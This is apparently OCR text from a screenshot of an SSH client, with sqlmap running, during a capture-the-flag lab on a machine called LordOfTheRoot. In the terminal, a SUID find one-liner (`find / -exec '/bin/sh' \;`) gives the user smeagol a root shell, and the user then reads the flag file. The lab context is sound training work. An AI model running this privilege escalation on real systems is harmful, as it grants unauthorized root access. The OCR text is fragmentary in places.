 同步状态
IP 192.168.5.152 复制
系统信息
运行 2:43
负载 1.01, 0.74, 0.74
CPU 9%
内存 75% 1.4G/1.9G
交换 65%635M/975M
内存 CPU 命令
190.2... 15.9 java
33.4M 4.3 sqlmap
9.8M 1.3 sshd
10.4M 1.3 sshd
169K 143K eth0
189K
131K
65K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
1 kali × 2 kali × 3 kali × 4 centos7 × +
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to u
se near 'find / -exec '/bin/sh' \;
exit' at line 1
mysql> exit
Bye
smeagol@LordOfTheRoot:/tmp$ find / -exec '/bin/sh' \;
# id
uid=1000(smeagol) gid=1000(smeagol) euid=0(root) groups=0(root),1000(smeagol)
# cd root
/bin/sh: 2: cd: can't cd to root
# ^[[A;     : not found
# ec/sh: 3:
/bin/sh: 4: ec: not found
# e^Hc
/bin/sh: 5: c: not found
# cd r^H
/bin/sh: 6: cd: can't cd to r
# cd /root
# ls
buf  buf.c  Flag.txt  other  other.c  switcher.py
# cat Flag.txt
“There is only one Lord of the Ring, only one who can bend it to his will. And he does not share power.”
– Gandalf
#
命令输入 历史 选项
文件 命令
默认分类
命令编辑器
1